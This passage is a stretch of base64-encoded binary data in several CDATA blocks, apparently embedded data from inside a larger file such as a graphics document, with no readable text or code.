0QTZt5Bt7SfjfDQpj7CBrHvyYBnnq2nDIT1q66PFuicM5kILxvL+2aM4r6jBnEfYID40d6wiPHcc
7RDSn3AM7097RunQUfnjmMw9c9iM7bMVSN7Q/OhwPpGDYR5Y/5ThfGj2GC4wcxTlFjiAdA8ewAaX
jMXzFFU6gck9sYTLPanPJ1ZO5cOyx7JhaFzD88aC7uWgLXXXXD7/mAGfsWseh2SUT22ZzUcVTgDd
gHUg0p+gc0F/g85kfOKHgFwxfolDYa4oj/CBFNKXIDN8SBKSpZIJXErbLC5r5zwusWUGF109Celm
JA+pI7G8Ib3MB2eP5gLTRrL+cUNBz0FfXHDuaDznkbljQeaY9NaZ6H1n8ck7ZsFa41Ja0O/oWZPq
dNmktq/hwyQ3TeNia9AaqJ6sSGj9Gt/LO0KH9YsdwsRVT+aTUB9Ir7KpzTPQz5lsUvN0NqZkIhNR
OJb2TRlK+iUNoTxjdCgfNA+xVZPZ+JopbGTReCa6cDwblDAc1jeNxgH0KhuSOQqelVCguQR5RO8L
OgPkk3EJHkC5eGkz0TVfUf7JQ0GuzNdaSMw3WUtIex8tGYVkcT0h2bxJIZEx6PtIJxEO/toy3lkD
9A9a21q0S+gAkB/QzTJ7d03CyUtLZueludFCJrGiHDVIp4j+pFvsICowczjcW6ZAthzJGGEXqk17
JQ2BtcWEFI1hQyvGMT6J6Jmzh1Pwfj7JQ9jgnNGMe7wO6RTan/HLGM4G5o6ykHGSDavXSeScpwbr
kzaMc4nXkdv5ack5pMdZJw2wvWCnQReCjuA8wnWQPRzI+icNB93IuEcOotyjBrGhOaO5tIavufR9
80A/gGwxHkg+0XwiezOJja2cxMVXTkG6YhTtEjmQdg8dyIUUjGFjKicpUlpncym7Z8O8cZHlE5W4
oH4al7ptJsIHUzikI7j0bbO47AMLQTdx6bvngi7iQ9JHIV2oQzn7aoOOhXUA2IJxCxhA+8cP5SKy
xrIBWSOZsMKxXGjJONB7YJtBn6A1MZFLb5vNpu6YxSciWYqp/IoNzcPrhwlMHk6DDoVnAXkILx7H
BGeNgneCtcQlb5vBZh9cyOTsn08XnzckS07osUlNqI+iCYBn4N9cbO0U6JvKO7qISaibQvnFDwEZ
YmOR3KW1zcSymN4yk84/voRPbZ/FR9VPUSQ0TUf3Gg9riXQJ6c/4pgyjQ/NGM+hDB6QNpwNShmGb
HlY6HtYK6Y3G3idCh/KMGoR1KtK1tG/CELm9L5o/V025rRfWdfi5YT7QdxjnoAEwHqRr2AAbStHP
mrTvR7khu+Aeo0MgGSVtA7XoreFovYcPZNzCBhJIL8o5Nw3AL0j+B9NovhlYD66BAygPdH/0wVhH
geTXN3UIi/AaE106gQrJHEmjfuUIC8idQrVJ77QhbPy2aXTGgTls6sG5bEjxWNIhUJtGuhTWC6xJ
W8B1aLyx/AZVjGORfFhzqG/KSQOwI+hJys5Pm+CdNGE9wbuAXebSm2eBvuQ8QzEO5LxiB3MhmaOV
7108DmNA0JGhyJbHIEwYVzkZyzOSCfg7zD3oQXxtSOk4wEK0b/wQrKPCKyayofljwH4DtoM55COL
J3DRCMeFFY7jwjJG80HJI7jgzNFgg0E2QEdh++uPZAbpMqxjYQ1Fl00EWwrzwIaljeITG6ZzifW6
DMIgoL9hvcK6ZEKyRnHoWWHdcMlIV6U0TecSaqbCc8LYshFlE0AO+fjtM5i0PbPZ+MrJ8IwgGzCO
yEbMpTP3zaWzD82nCk8sobIOzqWjqifSUeUIE1dNgp+gM+E6Nn3HLDq+aQoTkDMSdCHIGpfQOI1G
sk2WnDXg0nbNZiORLkdjgeRrNOh+yh3pH/+koXRUyXg6dcfXTFr7TCaibDxgC9B7jG/CUCY4fSSW
AX8ks8E5o0Bv4rbAxKFy9+iBpAPSfQgvAw5lEtAaQ/oYdAMXkT+O9UkaSgIWRfqP9AgYAGMDH9Al
aExHKryRvUD2lUVrn/EIHYTHDp4h99QSvLYQBwDdiNcb+hvoAsA2TPaJxWTlDTOq4PQSsvyylMo5
Op8Nyx/D+qQPoyOqJ9AZx+dT1Q+/owuvGdFeucMsrEFPe2iy4UXj2LwDi5jCI0vYvA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
